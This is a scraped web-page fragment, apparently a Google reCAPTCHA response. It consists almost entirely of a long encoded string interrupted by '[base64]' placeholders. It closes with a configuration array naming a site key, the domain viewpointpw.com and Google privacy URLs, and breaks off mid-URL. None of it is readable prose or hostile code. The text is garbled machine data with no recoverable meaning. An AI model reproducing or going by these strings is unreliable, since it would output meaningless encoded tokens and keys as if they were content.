49Lw59nwrhdwr90XQfDlULDsMOoYMOlEcKFXW8MwrHCmFsxw5jCpG7CqMOodMOlJxTClsO3wq3DuMK0w7g3w5LCgsKRwrfCnUlhwotoLG7Do8K/[base64]/CqMKdEsOPeD/DkMOvInUsN10CRsOJPHk5w6N+GcOzw5/CiFE8dWzCsA/CrxQIXcKhwqlUJFEWaT/CqsK2w69MLcKsesKlVBtMw5FVwrLCgW/CkcKaw53DkcKSw5vDhDAQwrXCqG5uwoPDr8KxRcKKw4zCpcKtflfCscKAd8KqDMKhw7JiAcOGdEXCq8KoFDzDncOcwrbDmMKIFcO4wovDknTDi8KYXsO4w6NwITPDq8KTPcO/wp4mwr5/w5JqCsKxajJUw4tFwrY2T8Klwp3DlGBcbMOVfStHwpHDgsOFwp8/w4c5w7k4wp3Dq8K6VMOxKsOnwqJQwoPClGTCs8OjEjdVdsK8N8OhYQxSc17Dn8O3UMO7wrlyE8Ktw7h7w4Bqw79nacK3w7nCn8OJwptQJ8ORfsKvZwTDo8O+wpbCh8K+w6LCuUxmW8K2wrTCpy4/w4jDsMOcU8Odw6fCncOtbXFSwovCnD0QwpXDkMKwY2wzUMO8bQ/DucOawp/CiABZEcKeJFDDgsKQfS8nRsOVR2dhw73Cj10jw6BrElfDncKcwrjDncOow4LDgcOPWcO7w63CmsK+YsOfw5vDrcKowobDg3M+AsOswo/[base64]/[base64]/DmcKvwqE1wrHCknnCt8OMwoMBc1o6wpkLwrvCg8OoW8O7wq/[base64]/ClBPCkMKreX3CugppOcO0wqoEw63CpMKHYALCpGcPYsKNJMKULBl4w5AJH8OIB8OmYcOvwo1LwqFJfsOfw60HBFEpwqttEMO3wp9iw49+w7vCkkZxIcOrwqAcw6o/w5DCscOrwqLCosOtKcK7AB14w49IZ8K8woDCgQ7CgsKNwrrCqcKdNCzCmwXCgsO4GcOcOUwibWA3w43DoMO1wqYHw4tKw4hWw4xGOkJBNkItwpjDvGNjNsOLwq3Ct8KYYCXDp8KOckk3wqRcL8OWwoXDksO/wr9yEWdMwr0sSsKkFgzDgsKdwoYaw5DDj8OpGsK7FsO4WcO5KMKOw5bDscORwovDmwzCgMOLfsOCwqItW2/CoAjCqcOtwrfCu8Ktw5fDln3CicOAw7x0SMKsPMK3T3pMw6t6w4VGR144VcONU2fCpBHCrMOPFRXCpTTCiDk6IMKtwo3CjcO/wpNWw7oVwol2ecOODcKDWcO4w5IZIcKlwoYJMgfCmsKebcKVwqjCvcOvMcKPARrCrVBMw6VvS2HDlQcVH8Kowq7DikjDixlcLMKpWWbCmSHCmcOtNcOhwqjDmXYkH8OoG8KRwqIAwpLDjHbDvSgUw6PDo8OZDsOkEsOkw7tqw51pKsOWA3Q/w5A9BUTDh8K0w7RFEcOswrLDlkNCN8OWwrPDosOdw7HDhVIFc8KRDsOZw7U8IxMaw6cYwqbDpMKMwrMEewHCmy/[base64]/RcKdwod4w5zCm8OFe8Orw5TDoMOjD37CmzjDusKWw4bDrcKSdnNQJcOJVMOLwrcmwqISIG8YDBBcwrPCpVXClsOjUSDDi3PCtEE3DlXDhysXK8KNYMKfMD7Cs1vDksKNwolZwqchKh7CtsKzw7kBIHXCvRDDmHZ4JsOfw6bDgxhjw7/[base64]/DtMK9YsKjw5pIDQFNw64uwo5BDUd4w4QED8KewqQIKQLDpAVeFXjCgcKPw7HDjsOxw4lpGmnChyPCpRPDmsOhLw/Dmi7Cv8Knw4lqwq7DicOOesKGwq4ZPzhnwpXDv8KYegRJEMOdY8OZNE3Dk8O4w5tiNMOSJDQBw5bCnsKvR8KGwo3DhFrCjx0AfAIdWUHDksKxwqnCs0oeYMOCDsOxw7/Cs8O0LMOtw5UaIMOUw6sGwqRPwpHCjMKGFsO7wrHDuMKqG8Onw6/Dr8OOw7XDjFDDqxFsw5xKC8K9w4bDg8KXacOnw6XCv8O9Jj8fw6HDqMObFsKpYcK6wqENTMK5HcKRw5JbdcKzcgt3w4TCpMOEOjFdKsKPwrTCpyULCm/Cj8KOEcKRH183BnPDtcKzWjZuMB46JMKddmXDrsOaa8KONMOZwp7ChsO9eyXCpG9sw67DiMOEwrbCjcKGYAXDsUbCj8OEwpoHZQvCl8OTwqrCg8KcX8KDw5U7SCTCoXNJBBXDg8OnCh/DoXvCiAVDw6dLcRHCjXkBw7HDnw8IworCkMOgw77ChBjDvMKUw49iwrTCjcOhwpwhw51kwqjDti7CiMOZB0M/[base64]/w5VkNMO+w6dyEHPCuUNtbcOowrXCq8Oiw7zCsV9vwr4DNBjDgyTCnFHDs8OqTAQfw77Dv8K+w4/Do8KAwrPCpcO7BDTCjMK7w4PDuFomwrXCh13Ci8O2Q8K1wpfCoMKOJB3Dn1/Cm8KXLsKqwoLCjTlLw6DCmsKlw4ZtEcOUFB7CrsOnMn9UwprCth9GXsOMwphZfcOpw7tWwpAMw7Ecwr4Xb8Kiw6TDncKSwrTDhMKAPUPDq1bDkE/CnRNiwq7CuQwSacKRwoR3YsKqGxcnHh51BMOmwpPDg8K5w6DDqsKPVcOBSE4/KsObS3QVwpPCmsOSw4bCtcOYw7MFw5N8KMOFwrvDpgfDj2wJw79aw58RwqvComAxDkw2wpNaw7PCm8KBa0YtdcOZw4N+ODdGwqNRw58OWEcUw5nClBXDqxUYQcKjeCfDqsO6LXBBPl/[base64]/[base64]/w7M/TsK3RzA+eMKFw6zCoCLDosOCK8Obw7TDq8KLwo16WjXCtx/DuSg6wr1CwrTDn8O9w6XCkcKvw77DnipIfMK1YhICVGHDt1Isw4DDng/DsmnChMOhw7Rrw4cebMKbesObYsKPw7l8ZxfDkMKyw5BORsOkfBnCtcKuwoHDh8OmTk7CuzoDTcKAw57Cn3vCg0jCnR3CjsKQMMOsw7NTO8OSXDgCYMOJwrHCqsKAwqJRCE/DmsOVwq7CpCTCkkXCkAM6OsO2RMOiwpLDvMOmwq/DsTHDlMKmXMKCIBnDvcKGwqEHQn7DuDnDtcKfRiB0w4xxwqNXw5Fgw7DCoMO4VMO6w6PCuMOdUA5zwo8nw74HR8OiAG1LwqhYwprChcO2IyRiD8KQwoDDtsOkw7PChgwCW8OmLcKEAhg/[base64]/LMO7w7gAc8OyP8K5bsK+cklZMMOKJglyLTjCqiTCvhJVLsOvw4bDncOcw4YwGVXDtHwpw7PDvz3CpU8PwpbDlsKZIQvDg0nCpcOdB2vClFPCr8OwLMO7HsKow5/[base64]/w6FZwrVUwqjCuV4pfRQUP8OJw78day/[base64]/CnlDCojPCjxNwwqHDlX/ClnbDg8K9w7sNwrA4HVlJFcOWw77DqRQRwoPCuCVTwrXCuEUxw5oIw4ZUw7YdwqfCgcOBOcO9w41bZmhuw4PDmSPCkMKxVn9GworCtEhoNsKpHwxlNBdBMMOxwprDgMOQYcKKwrnDrgLCgSDDvzExw7PCqj7DpT/[base64]/DgXTCtSRQAsK3RMKwBV3DvsKgwobDpMKgOybCg2sSK8ONDcOtwqhPw6nCkcO+McKgw6bCsTfCpw/CuEQjacKieQMrw5vCmyVUacOfwrnDj17DmCZWwo97wrghK0nCtQrDiRXDoS/[base64]/[base64]/XsOZw4XClsO8KgjDn8O0XcO+N8KwwrE3w48iwq/DssOVw5FWwqTDusKtwo0VwrTDlUfCth0Iwrg0wq9bwrfDqQBSVMKlw4rDh8OrXnQwWsKBw5NUw4PCoVUKwrzDvsOAwpfCgMKpwqrCucK1CsKLw7JEwr4BwoxZwqLCnhpJw5TCqxnCrWvDoj9/[base64]/[base64]/RsKNelHCtnLDtsOywqpDGcKKDULCoCnDr8OcwpnDqsOeRinCi8KnLQ/CmHQHZsOGwojDicKvw4xTP1lTMFTCo8KCw7ojBsOCGU/DhsKOd17CjcKpw7xqZsKAHMOoW8KsIMKLwq55w5PCoz4uw7hZw5fDoktMwpzCszkWwo7DpyRINsOSw6tKw6/DnX7CpG0pwr7Ch8ONw7jCtsK4w5p/Rng8BB7CtzBORsKzWn/[base64]/[base64]/DlMKvw60bTFzCkEbCsMKbO8KDw7PDpz8uY8KzwpfDt8O2NEg6w47CpcO+bcKWwqLCkzrCk2MqUcO7wpnDlsOFI8KTw5sJwoYaFXHDtcKaGUU/ARLCqgfDi8KJw7bDmsOow6zCrsO+bMKqwqrDo0fDmA/[base64]/Cp8KIw5PDh8KTw6MIw4/[base64]/CujnDqxglw57CuywVUWsdwqJwMMO+B8Kfw4rCj2XCv2XCu8KOZcKnMBlOYjckw4TDj8Kww4LCoklAagbDtwMjSMOpax9pXTjDiV7DpwEWwo4Uwo80IsKdw6Nww4csw6N/TsOreEMWNCDCkVPDvTUSVQ43QhHDucK5wooGw6TDocKTw44rwo3DqcKkDCQlwrnCsi/DtldKYsKPIcKKwqDCisKDw7fCuMKgW07DgsOVWVvDniVSWWBCwpNVwrNnw6/[base64]/DvcOowqnDisKlEwFXw5DCi8OYwpnCjlDClgoDwpJdSsKwbMOzwoXCs8K1wrvDjHnCp8O5bcKYBMKIwqzDvF9ASWhrRsKuUsKjAcKywqfDhsKOw5Qcw4YzwrDDkydcwo3DkQHDo0PCsnjCp3oJw7XDrcK2H8K/w5pcLRF4woPCqsOFPWDCsG1KwpQCw4JXCcKyUmYVS8K8FGDDixt9woBXwozDucKpdMKaOcOawoh0w7XCt8KkYcKsDcKpTsKpLWEqwobCuMK/KhjCpGHDicKvYnMuXg8cPyHCg8OYOcOGw59pEMKmw5hrF2PCnijCrXLCo23CssO3DwzDvcOBBMKHw4oMfsKDAzvCjcKMEgE3QcKjNXJYw7prHMKwTjDDicOowqTCsCVHYMKBQzk1wpsVw5LCpsKFOsKIBMKIw61awprCk8Kdw6XCoiIDJ8Opw7lcwpHDhgIIw5/CjWHCv8KjwoFnw4zDlwbCrCBpw70pVsOpw4zDklbDmsO/w6nDr8OZw69OEMOYw5liMMO/TMO0Q8KKwqbCqDd0w5VtImNwD2oXQzbCmcKRABzDsMOWPMOzwqzCnRLDisOpKhInWcOOahMsYMOgGg7Dkj8nMsKGw5LCsMKWC3TDqnnDnMO3wprDh8KLU8Kow4TCjl/CssK5w4E6wp4MMTHDjgk3wpZXwrERA25wwobCkcKLR8OcaAnDg2Evw5jDnsONw4DCv1sdw63CjMOfBsKQcUhWahzCvHYvYcKJwrPDiRM0aUEjQh/CnxfDhTA+w7cUPXrClADDiVQDNMOOw7fCsEXDusO6HG1iw4Q6ZE8cwrvDt8OKw4V+wq4Hw7McwoXCtw5ORmrCn2MZQ8KrQcKjwpPDqB3CnRTCq3kqUMKtw75sCB/Dj8O/w4LChjHCssOxw4jDjGV4AD3ChCHDksK0wo5vw4/CqmpCwrzDu019w4bDg1MBM8KAZ8KrC8Kwwql4w7/DlsOqNFzDqRnDlSnDjFrDkX3Ch2DCmSbDr8KgGsKqEMKiMsK4AGDCqXdlwqDCvHN1CxxGczLDt0vDtRTCt8KXF0ZowqMvwq1nw5TCv8OCfm9Lw7nDocKnw6HCl8K/wo3CjsO/WXXDgDcILMKGwo7Do0kWwqlMamrCjRZrw6TCscK4Tj/CnsKOa8O2w6HDsQY2M8OwwrHCuzxXNsOIw5Ilw4pWwrPDkgvDqGAUE8ORw4U/w64lw4ohYcOsdg/DlsKow7lPQMKuR8OWJ1nDkMKRAgICw4Ivw5PCnsK+dSvDl8OvZ8OzesKBTcO0EMKZFMOCwrvCuyB1wrItUsOYN8KTw6Fywpd4LMOhSMKKfsOuCMKuwr47L0nCrkHCtcOJw7/Dr8OTT8KMw5fDjcKtw5FXKMKDLMONw7ECwqV2wpxEwqUjw5DDrMO3w47DiBtZRMO1D8O9w5lAwqbCqMKiw6o3cQ95w5rDjWhwPwTCpiEmEcKew6kRwpbCgjJbwoPDug3DucOkwpbDrcOrw7nCucK/[base64]/DmMKcwoJZwq5EwqFse8ONwoxCwr3CjRdrA0DDjsKEw5YkPzwfw5zCvD/CmsK4w4IPw7DDtmvDkQB7FGfDsn/DhU9zGnvDlBHCsMKewqfCg8KFw4FQZMOlZcOuw4zDjBbCgnbChR/DrgXDonXCk8OSw6d9wqBGw4ZJegDCosODwrXDuMKJw7nClHvDgsKBw59iPyU4wp16w7YRVV7DkcOQw7MCw5FUCiDDg8O8acKXeHwEw7MIGU/Dg8OewqPDp8KaX2TCvi/CnsOeQsKxGcO2w4TCu8K5IGhdwpzDuMKUDcK+RhbDo17CmcOdwr8XC2jCnR/CpMOvwpvDr2wHN8KQw64Dw6Z1wr4NeRJsIhEBw4LDiRcsL8KvwqBlwqd5wq/CnsKqw6vCqTcTwqkWwpYXaFUxwolDwpoEwozDngsdw5nCscOiw51cXcOJU8OOwoMPwoHDl0TCtcKLw5LDn8KLwownWcOSw6g/eMO0wqjDvsK6w4dwRsKVwrxCwprCuzXClMK+wrBXAMK5cX9owrvCqMK9GMK9WAROOMODwo9dQcKjUsKzw4UyHzJPa8OUNsK3wqogDcOdVsK0w4B4w5PCgzHDiMO6wo/[base64]/wpjCv8KAK8K9w60/w7nCnknCrcOfAUzCg8OLwo/ChVUow5Jawp3Cl0XDtcOlwowvwqMqACDDjyrCu8Kawq8Uw57ChMKbwoLCrcKCFChkwpzDoDJ+JE3DpcKuTsOaNMO0w6BNWcK6PsOPwp0hH2tVPSl/wobDpF/CunkDDsOme27DiMKOEk7Cr8KbMMOuw4tJP0HCmQxTdznCnHFqwo9VwpLDoHUpw64xDMKKenMZHsOPw4gvwrJ3VR9+J8Oyw5EzVcKzY8KHVsO3YHzDpsOiw6glw6HDkcOFw6TCs8OeVn/DvMK2MsO1dMKAGSHDrBzDq8Kmw7/[base64]/CqjV/VxzDrHzCqnjCnMKLXcKvw4Qmb3vCkzPDqlzCtgfDoQYIwqp1w71Dw5PDn3jDkgjCtsO/QnPCgm7DvMK1IMKdGDNaD3nDhnc0wpLCocK7w73Cs8K+wrrDrQrCu0LDkTTDpQ/Di8KCdMKiwpIywrRfKmlbwp7DlXljw5lxWQN9wpFkXsKDTznCrWYTwqgiPcOiL8KOwqpCw7nDj8OcJcOHa8OGXmEkw5/ClcKmaQobVcKgwpBrwpXDhwnCtnfDkcOEw5MjWDZQfzAvw5UFw6YowrVQw55NbmlXbjfCjC82w5llw5Z8wqPCjcOdw5HCoiHCvcKWSzTDoCfCgMKLwrJmwpVMWj3CncKZEQJ/f0lMFiLDp21kw6XDrcOaJcOHbcOmHAQNw6t4wq3Do8O4w6wESsOPwpREYMOAw584w7APJW4Uw5PCgMKwwqzCusKkdcOQw58RwpXDgsOSwrRFwo5Dw7XCtg8lMAPCisKAAsKHw79dFcO2TMOsPQDDgMO0blQCw5zDj8KrXcO5TUDDnR/[base64]/[base64]/DnmHCsMKyw7NxakHCmcOeCHjChR8Iw5VtNBx3DQJxwrTDh8Kfw5fCqsKOw7jDowHCh0BgQMO5w5lJfcKRGG3ClElQwoHCmMK/woTDoMOOw57Cig7CrgfDu8Oowr8uwq/CnMO1QThFbsKHw7PDt3PDlgjCjx/CqsKUDzloIWkKaExCw5svw4hKwqbCgMKSwoJUw5LDsGTCqX/[base64]/DqjjDrVZFSXQjwrYCwq7CscO2wr0uw5bCqjLCkcKkGMK6w7HCi8O0ZDnCoyjDucOIwq8NTlwAw6oMwotdw73CrVLDny90J8O7UQ5BwqvCpx/Cj8O2J8KFDcO5BsKSw7HCjsKcw5Q/EnNTw5LDq8OIw4fDscK4wrp1X8ONdcODw5clwoXDl1jDosK4w6fCrgPDt0skbizDkcKZwo0Ww5DDsBvDkcOPXcKhLcKUw57Dt8OLw75zwr3ClhTCvsKbw6LCrF3CnsO6CsO6C8OwTg/[base64]/Cv0pgSWRWw5TCl1xlZsOWwr4OwpjDhR8Cw6/CozdzTsKJQMOMAcOWFcKAbxvDvXJjw6nCmGfDmydrGMKaw50Zw4/DpcKOVcKLA1nDsMOkS8ObfsK7w6fDgsK3MAxTTsOzw6XCkVXCuVkGwr4fRMOhwoPCh8OIMy4YUcO1w6bDqjc8b8K1w4LChWbDq8Ocw7xUVl5Lwp/[base64]/Cg8OHw6kjwoBaw65Vw4/DrFDDqjfCugjCqBTDksOJCMOkwoXChcK1wpPDisOSw5jDq2AcNMOeWXnDlAAXw4bDr2tHw7g/[base64]/DhHrDmMOHw4tiExzDogJyEgY/[base64]/Drj8Twow9w6FTH23Ck8ORL8Ovw5ZxwoDCtcKswqfCp2rDmcOoRcKAw7PDksOCWMOiwo3CqmjDmsOQE3vDo3Iud8Ohwr7CicO/[base64]/[base64]/ZQLDvlMVE1xkKMOhOFoDRG3Dq3HDpUXDmcKmw7/DvcKjPcKdLlvCt8OwfFRnQcOEw7wzRR3Dv18fFcKGw7TCoMOaScOuwpDCslzDssOEw6YywrnCug/Ds8OOwpdJwosDw5zDjsKVIcOTw4x1wozCj2PCtT87w6jDvx/[base64]/DrsOAFV0+w4EdwoQKBHILHcOrwr/[base64]/CsGvDmMKuwo7Ct2FODDAQXitBWMOkZsKsw7DDvmPDlmUVw57Dk0tWO37DvS/DnMKbwobCvGk4UsOQwqsSwp5Bw7/Dk8KOwqZGTsKwOnZnwrVHwprClcKOcwYUChxEw4t5wqsowrzCpU3DsMKYw5R+f8KYwoHCtRLCiwnDrcOTYk/DnjdeKA/DtsKdRScBZlvDscOGTTZkVcO1w51IAcOCw4LCthPChUs6wqZ3OWE9w5FCfiDDinTDpnHDkMOXwrfCjB08JULCinwew6DCpMKxX01VHHbDihtXesKtwo/CpETCtwrCtsOzwqnCpAjCrkbChsOKwqjDpMKqZ8OWwolRH0EuXVPCiH7DvkJBw4nCoMOiegUePMOnworDvGHDrC12wpTDqDBmcMK/XgrCuSDDjcKFL8KDeBXDn8OjKsKbEcKKwoPDogYUWjLDkUgfwphTwr/CtcKUcMK1NsK5EcOYwq/Dn8OlwpglwrAXw6/CuUvCmydKWhZuwpkawp3DiU4kakBtUB9rwroFSnldP8O1wqbCqxvCvTcjFsOkw5xaw5kJwpnDp8ONwrsOJCzDiMK0EnDCsWYWwop2woPChMOiV8Orw6p7worCk0YJL8Ofw5rDqk/ClR/[base64]/DnBXDq8Kgwq8xw7AUw57DpnpED3jCiRgBEMOSC39EQsKkGcKlwqDDn8OFw7zDnnUITMOIwoLDgcOlYgfCixMgwqfDp8O0N8KGeE4TwpjDkiQ6UCYHwqtywocDbcOoN8KXMALDvsK6JHDDq8OfL0rDu8O3SSIOBGo8WsKrw4c/CUktwoF6UVvCg2shNHoYd2Q5VxPDhcO/w7bCqsOFc8OlBEPCtBnDqcKjG8Kdw6DDpiwoNhY7w63CncODWEHCh8KowppiSsOHw6U9woPCrATCqcO9YS91HgAebsKYansKw5bCrSfDkXfCmDXDsMKxw4TDgFdWXUk+wqHDkBN+woVjw4odIMOjWSTDlsKGf8Oqwr1RY8OVw7rCncKOeC/Ck8KbwrNbw7rCv8OWFh0CJ8KVwqfDg8OswpIWJ0lnPitPwo/Cr8OrwoTDlsKaWcOeAMKewpLDo8OQflJswrBNw7loYHFUw4rCpj/ChUtNaMOMw5tGOkx0wrnCv8K6IWDDtmArcSRmTcKzeMKVw7zDo8OBw5EzDsOnwqvDisO6wpQzFEg2S8KXw5dwRcKOAArCtX/DoFwbXcKpw4HDpnIpcWskwoXDhkkiwpvDqFE9RlUCHMObdgx5wrfCrEfCpsKXd8O2w6fCpTp8woRSJWwLAH/CvMOiw6sFwqnDh8OiEW1nVsOeUTDCmWPDscKoOB1WPFfDnMKPGxQod2AHwqQtw4/[base64]/DuMKNJ8KcKVEUwrvDksKzwqbDhsOew6PDoMOcw4DDn8KdwqrClknDlzMMw6VEwq/Do1/DisKzBW8JQUkrw6VTJ3h4wosKIMOzC1VWTXDDncKVw7/DoMKcwo5Ew456wqxVfmbDi1jCvMKlDj1Hwq5MRsOKXsKHwq8lQMKLwpV/[base64]/[base64]/DswjChX8gI07DlcK4wqzDosODwrfDvcKMJQUFw5AjG8O8BULDp8K9wp5Tw4/Cl8K3CsOTwq3Cqn0TwpHDuMO2w7tNNRwvwqjDjcKldAJhH3HDisKcw43Dvg5BbsKCw7XDvcK7woXCp8KIbB/[base64]/CjMKaWMK9w7hCASvCjRcdbWbCm8K0w5goa8K5aycKw7QIwrRRwotSw57DjHDCmcK+ehgEesOOScObd8KBVU9Wwr3CgUcOw4hhcArCjsO/wpMSc3BcwocNwoLCisKUAcKLJy83XlzCnMKAU8OabcOadnQEAH3DqMK6T8O0w53DkSvDjU10UU/DmhQ4cnQLw6/DnQ/[base64]/Dpmh9Am9qIsOHw6tbMMOIaxAjOXwlS8KjQcOlwqw0w5ENwqF1c8ORGMKPM8Osek3ChCpbwoxkwojCtsOUZyxQUMKHwowub3XCsnPDoATDhj9cDgzCqx8dfsKQCcOwbnvCmcKVwo/CsQPDncK9w7RCXi1fwoNUwqPCumBhw7PDmn4pTzjDosKpBxZmwol2wpc7w6HCgSlhwoDCgcKmOSYGHQJ6w4cFwprDuzRubMOMSX0hw7/Cl8KVW8OzYCLDmMKOGcOPwoHDpMKaTRFgKQxLw6XCoQgbwpnCrcOswqzCoMOQGhHDs3JzeUkaw5XDncKdWhtGwpTChsKiT2AcQMKQBhpewqYiwqJVA8Oqw451w7rCvDrChsOfEcOrF1QYKkcnX8OAw6k1bcOAwroewrMDZ1gXwqPCsXRuwo/DgX7DkcKmGMKvw45hRMKePMKoBcO5wrTDhihqw5bCmMKswoc9w6fCisOew4rDtAPClsKiw5YraBHDisOQTT1mDcKkw6Q1w6J3KgtHw5UEwrFOGhLDvwxbEsKTFsO5fcKKwoM/w7pIwpbChkRPVnXDn0QOw4hdUD9rHMKqw4TDjxE2SlnCoUHClMO6E8K4w7rDhMOcYTt6Ew98STnDsm/Cm3/DjSglw7FnwpVrw6oFDQ0JMsKgICtVw6tlMAjCisK1KTPCrsOGbsKVbsOxwr7CksKQw6kSw6Rjwr9ldcOBfsKZw4vDs8OJwp4xHMK/w5BgwrvDl8OQJcKzwp4Rwp44cVlsKSoPwoPCi8K0fsKmw4cUw4fDg8KDRcOow5TCkRnCnirDuRwbwo8tAcKzwq3Dv8Kvw6TDth/DrykhBMO2TBRYw4PDtcKecsOnw51Hw6NnwqPDvFTDgcO7IMO8WGROwoAFw6dTU0kwwplTw5rCoDgaw5IJfMOtwpHDr8OiwohMWcOOEj1fw5lxQsKKw6fDkSTDmGk+Py1FwrsCwrHDpcO4w7/[base64]/CrMKHw6nCqwTDnsONw5vCmXREwpvCj8OgwqfDtcKGcnvCm8KSwoB8w7IfwonDm8O1w5lIw5l3PiVLGsOJMDfDr3TCuMOODsK7D8KwwonDksOudcKyw4tOGsKpJkrDv3w9w4h5B8O/csKMKHpCw6gaGMOwEW7DrcORBhHDvcKyD8O6XjbCg0MuPynCghHCuUJZasOAens/w7/[base64]/DlW56w7l3bMO/JMOqRSspLcOHwoDCt2NubcKMD8O+R8O3w40gw4lEw7DChVgEwqhlwpHDmRfCosOQOEPCqxs/w4nCnsOAw6xUw5Umw7FKLcO5wo1Jw63ClETDhVZkUkBGw6nClcO/bsKpesONFcKPw4jCi1nDsWnCusKkVE0iZk3DpkV6PsKXJhkTIsKPHcOxYW0UQzsqesOmw6F5w6Yrw67CmMKrY8Oiwr8Sw5TDgX1dw6EEc8OswqMdS0Mrw6MqbMO/w7RzZMKOwr7DkMOKw6EjwpAywphxZmYFFsO6wqskPcKbwp/Dr8KMw5tvIMKHKUQRwoETHcKhw5HDggU3wp3DjF4Kwo06woHDrsK+wpTCvcKtw6PDoHhqworCjCwtDA7CucK2w4UQMlxoIzXCiB3CmGJiwq5Uwp3DjjkJwoHCrjnDtHvCscKgQFbDviLDoTQ/ejnCh8KCaFJnw5HDslLDhD/DnHE3woTDkMOww7PCgxdlw4EFdcOkEcO2w7fCnMOgf8KMacO3w5DDosKzd8K5OsKVKMO/w5vCsMKUw5xSworDtz0lwr5fwr4Ww442wpTChDjDjgPDksOmwp/CskNMwpfDiMO+F25Aw4/[base64]/CmcKbEsKISsKXIcOzwqrDpgnClRbDt3JdYHpuA8KQeAzCtEjDqFfDhsOXBcOuK8O/wpwpVnbDkMKhw5/[base64]/CscK9ZsOMwopzVsKRw40/Y8OgdMOTYgLDusOGHCPCpwfCtcK9TCjCmH1PwqsKwpTCqcOTIF7DkMKBw4RNw7/CkWrDpg7CgcK4BRY9T8KZUMKbwoXDncKlBcOCZS1rKh83wq3Ch2DCrcO0wq7CucOVTMKmFDDCpURKwqzCgcKcwrLDiMKvBWvDglgwwpvCqsKZw70peT7CkHAcw6Jkw6fDtRh/JMOceE7DvcKxwrcgbS0uNsKLwr42w4DCj8O0wrg4wpTDois7w6J9NcO0eMOfwrpIwrnDv8Kyw5vCsEJeelDDgA0uO8OAw6vDgW94ccK/H8Opw7LDnG1mcVjDu8KdCnnChy4PcsOKw6nDlsOHXnbDomLCv8KPNMOwXmfDvMOFbMOYwr3Duzxmwq3CvMOiTsOQb8OVwo7CrjcVb0LDjiTCrS8ow5VDwozCqsO0G8KBecKHwrxKJGZywq7CrsK9w7PCtcO/wrMKFxlaKsOYM8OgwpdacStXwqtgw5vDssOgw5c6woLDhFB7wo3CokUOw47Dt8OUWXPDkMO3w4New77DoirDkHrDjMK5w5BIwo7CinnDtsO3w4onScOMEVzDnsKNw5NuIcKGJMKEwrlcw7IMUcOOw4xLw5AbED7CtCIPwoFZd3/CpUpzMgLCjkvCrWoSw5I1w4XDlxpyHMOWAcKfLzjCu8KtwoTCkFI7wqzDkcOwHsOTNcKcdH03wrHDtcKOPMK6wq0Hwpw+wrHDnRbCimofW3Eye8Oqw5wOE8Onw7zCrMKiw5A7Vw9nwqHCqV7CtcKoHW1lAFTCtTTDjF08WEh6w5PDt3RSWMKmRcKtCj/CisOqw5jDijvDk8OGIWbDhcKowqNLw7wyXz9fRgvCqMOQI8OSbX5oOMKlwrp4wrrDoArDr0MkwozCmsOWHMOXPVPDogpsw7JywrPCk8KPc0jCiWVkLMOxwrfDssO9acO+w6nDonXDjg9Re8KWY2Vdf8KIVMK6w5RYw4gDw4XDgcK/w7TClisQw4LDhXpZZsOewrsQKcKqG3oNX8KVw4fDgcOuwo7CsXjCs8OtwqLDtXnCuFjDkBPCjMKyPnvCuDrDlVLCrThPwo8rwq0swqDCiyYzwqbDollzw6nCpiTCgRfCiirDscKSw4QVw7nDosKVJBXCoGzDvApEFWDCv8O0wp7ChcOUXcKrw6Y/wrzDpzAyw57Cp0laWMKNw53CmsKaR8KRwqITwqrDqMONfsKKwpvChjnCt8ORH0gdAC1zwp3CiR/CpsOtwqZYw6/Dl8K6wp/[base64]/w6nDn8Kbwpw6XsK2DsKJMsOwwofDqm3ClD1kw4TDr8O8w43Cr3jCq0E4w6YMbXfCrw1USMOIw5dOwrvDpMKQfxM8LcOiMMOBwq/DtMKvw4/CksOWKAHDs8OUWMKnw6/DqjTChMKXGEZ6woMJwr7DjcOzw7xrI8Koa0nDpsKQw6bCjmPDu8OidsOFwq5wJTkfFBxUEidFwpbDusKvU3ZIw7/DlxYiwp4qZsK8w4PCpsKiw5fCrUgwVwgoRAh/F2hWw4/CmA5WGsKHw7Faw7fDgxc6CsOcDcKbAMKdwqPCrMKEUWFaDSLDkW12PcKMQVXCvwwhw63DgcO/QsK6w7PDg2vCucKpwohNwq15VMKMw6PDo8OCw65KwozDssKewrzDuDTCtCXCrXzCgcKKw43DnBnCh8Ouw5/[base64]/wqEKIR4PKcOGZAoiIW/[base64]/DrMOFw6Ndw6LDgsKYw6DDkFfDvsOuwoxDBMKyW37CtMOlw4DDlTB3X8O6w5JCw4TDq18vwo/[base64]/[base64]/[base64]/[base64]/J8KNTFzCpljDu1VZCMKTJhEDw5VESQZ7IsKGwpDCncKFIsKvw7vDpgcpw65yw7/[base64]/[base64]/Di11KDDRSODEmZCDDqAvDsQnCshXCtMK6LkbDgiTDsV0cw5bDkyk9woIrw57CiirDtBVdCVXChFFTwozDnFrCpsOQcW7DsmFNwrZgEnHCncKzw7hlw5DCpQQEVAMbwqUITMOfMULCr8K4w7xzK8KYOMK3w5gMwpptwqIEw4rCvsKEdhvCvhvDucOCXsKaw70/[base64]/CnsKFwobCqcKcIsONXzxuwokkw5dkw7/CqcKew4MXSsOfT0lmPcO5w6Jsw7YhTVgrw5M9C8Oww5Zbw6PCi8KWw59ow5vDsMO5OcOpNMKuW8K+w5DDh8OLwo0MZwtfWEIfMcOAw4DDp8K3wo3CicOuw7NiwosWO04od3DCtARjw4kCQMOvw5vCpXDDgcOKUj/DksKLwrXCj8OXAMOBwr/[base64]/CiUHCvG7CscOZw73DoMOXeB/[base64]/ClcOALD3Cp8OiVnUNw4HDl2TDk2bDkXsKwr9uw500w6dHw6fCvSLCnnDDqgpnwqYbw7YmwpLDiMKFwqrDgMONPHjCvsOpAwBcw6Zbwrc4wpR4w4dWLHdgwpLDl8OLw53DjsKGwrc7KRVywqlOIgvCvsOiwp/CnMKCwr1aw7Q0AFpgFCc3Q3dVw4xgwpnCgMOYwqbDvRHCkMKUw6LDmlxrw4sxw5Jaw5PCiz/Do8KEw7TCpMKzw4nClzgWFcKPR8Kdw4V3ecKiwrXDjsOUJ8OiScOCwqvCjWB4w75Tw6LDgcKOKcO2HUrCgMObwppUw5bDh8Kuw5/DsiI4w7zDlcOlw64iwqjCgUhlwo51CcOewqTDi8K7Ih3Do8KzwqhmQcOBS8OWwrHDvkfDsg0hwonDtVh0w7R5DMKkwpwbD8KTd8OEHxY3wpA\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.viewpointpw.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://ww